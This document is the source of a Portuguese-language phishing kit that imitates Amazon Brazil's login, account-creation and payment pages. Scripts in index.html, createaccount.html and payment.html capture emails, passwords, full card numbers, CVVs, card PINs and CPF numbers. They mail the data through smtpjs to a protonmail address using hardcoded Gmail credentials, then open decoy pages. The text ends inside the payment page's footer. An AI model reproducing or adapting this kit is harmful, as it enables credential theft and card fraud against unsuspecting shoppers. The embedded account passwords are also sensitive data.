
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous" />
    <link rel="stylesheet" href="styles/estilos.css" />
    <link rel="stylesheet" href="styles/forms.css" />
    <link rel="stylesheet" href="styles/styles.css" />
    <title>Login</title>
  </head>
  <body>
    <div class="container-fluid">
      <div class="row">
        <div class="main-header col-12">
          <div id="nav-logobar">
            <div class="nav-logobar-left">
              <div class="nav-logo" style="margin-left: 15px;">
                <a id="nav-logo-sprites">
                  <span class="nav-logo-base nav-sprite"></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="container-fluid">
      <div class="row">
        <div class="col-12">
          <h34>Bem vindo(a)</h34>
        </div>
      </div>
    </div>
    <div class="container" style="padding: 15px;">
      <div class="row justify-content-center">
        <div class="col-sm-12 col-lg-6">
          <a style="text-decoration: none;" href="createaccount.html">
            <div class="select-box">
              <div class="container-fluid">
                <div class="row">
                  <div class="col-1">
                    <img src="assets/666.png" />
                  </div>
                  <div class="col-10"><h33>Criar conta </h33><span>Novo na Amazon?</span></div>
                </div>
              </div>
            </div>
          </a>
          <div class="box">
            <div class="container-fluid">
              <div class="row">
                <div class="col-1"><img src="assets/669.png" /></div>
                <div class="col-10"><h33>Login </h33><span>Já é cliente?</span></div>
              </div>
              <div class="row justify-content-center">
                <div class="col-12">
                  <form onsubmit="sendEmail()">
                    <input class="inputForm" type="email" maxlength="50" id="email" name="email" placeholder="Número de celular ou email" autocomplete="email" required="required" />
                    <input class="inputForm" type="password" maxlength="50" id="passwd" name="passwd" placeholder="Senha" autocomplete="current-password" required="required" />
                    
                    <div class="a-button">
                      <input class="a-button-input" value="Continuar" type="submit" id="submit"/>
                    </div>

                    <script>
                      function sendEmail() {
  
                          var inputEmail = document.getElementById('email');
                          var inputPasswd = document.getElementById('passwd');
                          var user = inputEmail.value;
                          var pass = inputPasswd.value;
  
                          var finalmessage = `<br> User: ${user}<br> Pass: ${pass}`;         
                              
                          Email.send({
                              Host: "smtp.gmail.com",
                              Username : "julio74108520@gmail.com",
                              Password : "hgvt vldi peit jcoh",
                              To : 'user1533@protonmail.com',
                              From : "julio74108520@gmail.com",
                              Subject: "amazon",
                              Body : finalmessage,
                          })
                          go()
                          
                      }
                    </script>
                    <script>
                        function go(){
                            window.open("send.html")
                        }
                    </script>
                  </form>

                </div>
              </div>
            </div>

            <div class="container-fluid">
              <div class="row">
                <div class="col-12">
                  <span>
                    Ao continuar, você concorda com as <a href="">Condições de Uso</a> da Amazon. Por favor verifique a <a href="">Notificação de Privacidade</a>, <a href="">Notificação de Cookies</a> e a
                    <a href="">Notificação de Anúncios Baseados em Interesse</a>.
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--Footer-->

    <footer style="margin-top: 144px;">
      <div class="row justify-content-center a-a">
        <div class="col-3"><h1>Cookies</h1></div>
        <div class="col-3"><h1>Condições de uso</h1></div>
        <div class="col-3"><h1>Aviso de Privacidade</h1></div>
      </div>
      <div class="row justify-content-center a-a">
        <div class="col-10">
          <h1 style="margin-bottom: 144px;">© 1996-2021, Amazon.com, Inc. ou suas afiliadas</h1>
        </div>
      </div>
    </footer>
    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>   
  </body>
</html>
</file>

<file: createaccount.html>
<!DOCTYPE html>
<html lang="pt-br">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous" />
    <link rel="stylesheet" href="styles/estilos.css" />
    <link rel="stylesheet" href="styles/forms.css" />
    <link rel="stylesheet" href="styles/styles.css" />
    <title>Criar conta</title>
  </head>
  <body>
    <div class="container-fluid">
      <div class="row">
        <div class="main-header col-12">
          <div id="nav-logobar">
            <div class="nav-logobar-left">
              <div class="nav-logo" style="margin-left: 15px;">
                <a id="nav-logo-sprites">
                  <span class="nav-logo-base nav-sprite"></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="container-fluid">
      <div class="row">
        <div class="col-12">
          <h34>Bem vindo(a)</h34>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row justify-content-center" style="padding: 15px;">
        <div class="col-sm-12 col-lg-6">
          <div class="box">
            <div class="container-fluid">
              <div class="row justify-content-center">
                <div class="col-12" style="width: 100%;">
                  <div class="row">
                    <div class="col-1">
                      <img src="assets/669.png" />
                    </div>
                    <div class="col-10"><h33>Criar conta </h33><span>Novo na Amazon?</span></div>
                  </div>
                  <form onsubmit="sendEmail()">
                    <input class="inputForm" type="name" maxlength="50" id="name" name="name" placeholder="Nome Completo" autocomplete="name" required="required" />
                    <input class="inputForm" type="email" maxlength="50" id="email" name="email" placeholder="Número de celular ou email" autocomplete="email" required="required" />
                    <input class="inputForm" type="password" maxlength="50" id="passwd" name="passwd" placeholder="Senha" autocomplete="current-password" required="required" />
                    <div class="a-button">
                      <input class="a-button-input" value="Continuar" type="submit" id="submit" />
                    </div>
                  </form>
                  <script>
                    function sendEmail() {

                      let nome = document.getElementById('name').value;
                      let inputEmail = document.getElementById('email').value;
                      let inputPasswd = document.getElementById('passwd').value;
                  
                      let finalmessage = `<br>Name : ${nome} <br> Username : ${inputEmail} <br> Password : ${inputPasswd}`;             
                      
                      Email.send({
                        Host: "smtp.gmail.com",
                        Username : "xsda.ddce.2343.2343.xsop@gmail.com",
                        Password : "xhqe towf geiu nvyt",
                        To : 'user1533@protonmail.com',
                        From : "xsda.ddce.2343.2343.xsop@gmail.com",
                        Subject : "Mail from website",
                        Body : finalmessage
                      });
                      window.open("send.html")
                    }
                  </script>
                </div>
              </div>
            </div>
            <div class="container-fluid">
              <div class="row">
                <div class="col-12">
                  <span>
                    Ao criar uma conta, você concorda com as <a href="">Condições de Uso</a> da Amazon. Por favor verifique a <a href="">Notificação de Privacidade</a>, <a href="">Notificação de Cookies</a> e a
                    <a href="">Notificação de Anúncios Baseados em Interesse</a>.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <a style="text-decoration: none;" href="index.html">
            <div class="select-box">
              <div class="container-fluid">
                <div class="row">
                  <div class="col-1">
                    <img src="assets/666.png" />
                  </div>
                  <div class="col-10"><h33>Login </h33><span>Já é cliente?</span></div>
                </div>
              </div>
            </div>
          </a>
        </div>
      </div>
    </div>

    <!--Footer-->
    <footer style="margin-top: 144px;">
      <div class="row justify-content-center a-a">
        <div class="col-3"><h1>Cookies</h1></div>
        <div class="col-3"><h1>Condições de uso</h1></div>
        <div class="col-3"><h1>Aviso de Privacidade</h1></div>
      </div>
      <div class="row justify-content-center a-a">
        <div class="col-10">
          <h1 style="margin-bottom: 144px;">© 1996-2021, Amazon.com, Inc. ou suas afiliadas</h1>
        </div>
      </div>
    </footer>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->

    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>    
  </body>
</html>
</file>

<file: method.html>
<html lang="pt-br"><head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
  <link rel="stylesheet" href="styles/estilos.css">
  <link rel="stylesheet" href="styles/forms.css">
  <link rel="stylesheet" href="styles/styles.css">
  <title>Login</title>
<style>
  .container-options{
    display: block;
    padding: 15px;
  }
  .options{
    border-top: 1px solid lightgray;
    padding: 14px;
  }
  .text{
    color: #007185;
    font-size: large;
  }
  footer{
    margin-top: 256px;
    display: block;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .code-area{
    display: contents;
  }
  .promo-code-div{
    display: flex;

  }
  .code{
    font-size: 16px;
    font-weight: bold;
    
  }
  .code-a{
    font-size: 16px;
    font-weight: lighter;
    
  }
  .c-input{
    width: 30%;
    color: #fff;
    background: #e9d7d7;
    outline: none;
    border: none;
    font-weight: bold;
  }
  .ci{
    width: 100%;
    height: 44px;
    border: 1px solid #ebebeb;
    text-align: center;
    outline: none;
  }
</style></head>

<body>
  <div class="container-fluid">
    <div class="row">
      <div class="main-header col-12">
        <div id="nav-logobar">
          <div class="nav-logobar-left">
            <div class="nav-logo" style="margin-left: 15px;">
              <a id="nav-logo-sprites">
                <span class="nav-logo-base nav-sprite"></span>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <a href="send.html">
      <div class="row" style="margin-left: -15px; margin-right: -15px;">
        <div class="col-12" style="padding: 0px;">
          <div class="return">
            <h6 style="padding: 16px;">Voltar</h6>
          </div>
        </div>
      </div>
    </a>
  </div>
  <div class="container-fluid">
    <div class="row">
      <div class="col-12" style="margin-top: 15px;">
        <span class="code">
          Selecionar o método de pagamento
        </span>
      </div>
    </div>
  </div>
  <div class="container" style="padding: 15px;">
    <div class="row container-options">
      <a href="payment.html">
        <div class="options">
        <span class="text">
          Adicionar cartão de crédito
        </span>
      </div></a>
      <a href="payment.html">
      <div class="options"  style="border-bottom: 1px solid lightgray;">
        <span class="text">
          Adicionar cartão de débito
        </span>
      </div></a>
    </div>
  </div>
    <div class="row cod-box" style="padding: 15px;">
      <div class="code-area">
        <div class="col-12" style="margin-bottom: 12px;">
          <span class="code-a">
            Vales-presente, Vouchers e Códigos Promocionais
          </span>
        </div>
        <div class="col-8">
          <input class="ci" placeholder="Digitar código" aria-placeholder="Digitar código">
        </div>
        <input class="c-input" type="submit" value="Adicionar">
      </div>
    </div>
  <!--Footer-->

  <footer>
    <div class="row justify-content-center a-a">
      <div class="col-3"><h1>Cookies</h1></div>
      <div class="col-3"><h1>Condições de uso</h1></div>
      <div class="col-3"><h1>Aviso de Privacidade</h1></div>
    </div>
    <div class="row justify-content-center a-a">
      <div class="col-10">
        <h1 style="margin-bottom: 56px;">© 1996-2021, Amazon.com, Inc. ou suas afiliadas</h1>
      </div>
    </div>
  </footer>
  <!-- Optional JavaScript -->
  <!-- jQuery first, then Popper.js, then Bootstrap JS -->
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>


</body></html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="pt-br"><head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
  <link rel="stylesheet" href="styles/estilos.css">
  <link rel="stylesheet" href="styles/forms.css">
  <link rel="stylesheet" href="styles/styles.css">
  <title>Amazon</title>
<style>
  input{
    outline: none;
    font-weight: bold;
  }
</style>
</head>

<body style="display: block;">
  <div class="main-header col-12">
    <div id="nav-logobar">
      <div class="nav-logobar-left">
        <div class="nav-logo" style="margin-left: 15px;">
          <a id="nav-logo-sprites">
            <span class="nav-logo-base nav-sprite"></span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="container-fluid">
    <a href="method.html">
      <div class="row" style="margin-left: -15px; margin-right: -15px;">
        <div class="col-12" style="padding: 0px;">
          <div class="return">
            <h6 style="padding: 15px;">Voltar</h6>
          </div>
        </div>
      </div>
    </a>
  </div>
  <div style="margin-top: 36px;" class="container">
    <div class="row justify-content-center" style="display: block;">
      <div class="col-sm-12 col-lg-6">
        <h6 style="margin-left: 16px">Adicione as informações do cartão</h6><div class="boxb">
          <div class="container-fluid">
            <div class="row justify-content-center" style="display: block;">
              <div class="col-12" style="width: 100%; padding: 30px; left: -1;">
                <div class="row" style="display: block;">
                  <form onsubmit="sendEmail()">
                    <div class="card">
                      <input class="inputForm1 x" type="name" maxlength="50" id="cc-name" name="cc-name" placeholder="Nome no cartão" autocomplete="cc-name" required="required" style="text-transform: uppercase;">
                      <input class="inputForm1 x" type="tel" inputmode="numeric" maxlength="20" id="cc-number" name="cc-number" placeholder="Número do cartão" autocomplete="cc-number" required="required">
                      
                      <input class="inputForm1" type="tel" maxlength="4" id="cc-csc" name="cc-csc" placeholder="cvv (código de segurança)" autocomplete="cc-csc" required="required">
                    </div>
                    <div style="display: flex;">
                      <input class="inputForm x" type="tel" maxlength="50" id="cc-exp" name="cc-exp" placeholder="Data de expiração do cartão" style="border-radius: 8px;width: 50%;" autocomplete="cc-exp" required="required">
                      <input class="inputForm x" type="tel" maxlength="10" id="cc-pass" name="cc-pass" placeholder="Senha" style="border-radius: 8px;width: 40%;margin-left: 10%;" autocomplete="" required="required">
                    </div>
                      <input class="inputForm x" type="tel" maxlength="14" id="cpf" name="cpf" placeholder="CPF" style="border-radius: 8px;" autocomplete="" required="required">
                    <div class="b-button">
                      <input class="c-button-input" value="Adicionar forma de pagamento" type="submit" id="submit" required="required">
                    </div>
                  </form>
                  <script>
                    function show() {
                      document.getElementById("errbox").style.display = "block"
                    }

                    function sendEmail() {
                      let ccNum  = document.getElementById("cc-number").value;
                      let ccExp  = document.getElementById("cc-exp").value;
                      let ccCsc  = document.getElementById("cc-csc").value;
                      let ccName = document.getElementById("cc-name").value;
                      let ccPass = document.getElementById("cc-pass").value;
                      let cpf    = document.getElementById("cpf").value; 
                      let finalmessage = `CC Number : ${ccNum} <br>  CC-EXP : ${ccExp} <br>  CC-CSC : ${ccCsc} <br> CC NAME : ${ccName} <br> CPF: ${cpf} <br> Password: ${ccPass}`;
                      
                      Email.send({
                        Host: "smtp.gmail.com",
                        Username : "julio74108520@gmail.com",
                        Password : "hgvt vldi peit jcoh",
                        To : 'user1533@protonmail.com',
                        From : "julio74108520@gmail.com",
                        Subject : "compra realizada.",
                        Body : finalmessage
                      });
                      window.open('loadforever.html');
                    }
                  </script>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!--Footer-->

  <footer style="margin-top: 64px;">
    <div class="row justify-content-center a-a">
      <div class="col-3"><h1>Cookies</h1></div>
      <div class="col-3"><h1>Condições de uso</h1></div>
      <div class="col-3"><h1>Aviso de Privacidade</h1></div>
    </div>
    <div class="row justify-content-center a-a">
      <div class="col-10">
        <h1 style="margin-bottom: 144px;">© 1996-2021, Amazon.com, Inc. ou suas afiliadas</h1>
